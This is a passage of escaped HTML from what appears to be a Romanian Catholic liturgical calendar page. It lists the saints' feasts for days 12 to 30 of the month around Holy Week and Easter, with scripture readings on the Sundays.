valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr 